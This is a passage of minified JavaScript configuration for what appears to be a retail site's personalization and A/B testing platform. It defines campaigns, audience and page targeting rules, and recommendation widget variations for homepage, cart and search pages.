ter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:21236438,audDisjCondId:19928680,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21236440,audDisjCondId:19928682,includeUrlParams:!0,parameter:0,selectParameter:"1771567200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21237802,audDisjCondId:19929973,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:21236439,audDisjCondId:19928681,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237801,audDisjCondId:19929972,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:3081014,experiment:2000504,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"DRAFT",variations:{105880616:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105880617:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21237794,audDisjCondId:19929965,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237793,audDisjCondId:19929964,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[265],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[266],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211761,audDisjCondId:19907225,includeUrlParams:!1,parameter:0,selectParameter:"1770806580",selectParameter2:"1770806580",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[268]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[268]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21211760,audDisjCondId:19907224,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[269],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[270],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211757,audDisjCondId:19907221,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[271],objectType:0,status:"ACTIVE",variations:{103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863727:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[272],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[265],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[273],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:t[84],conds:[{id:21211802,audDisjCondId:19907262,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[274],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863971:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[275],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211804,audDisjCondId:19907264,includeUrlParams:!1,parameter:0,selectParameter:"1770806820",selectParameter2:"1770806820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211803,audDisjCondId:19907263,includeUrlParams:!0,selectParameter:"1315206",selectParameter2:"1315206",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[276],objectType:0,status:"DRAFT",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:"Affinity",params:t[278],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:t[279],params:t[280],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[281],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[283],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[273],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[131],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[131],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[285],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[284],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[293],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[294],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[296],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[300],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[293],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[301],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],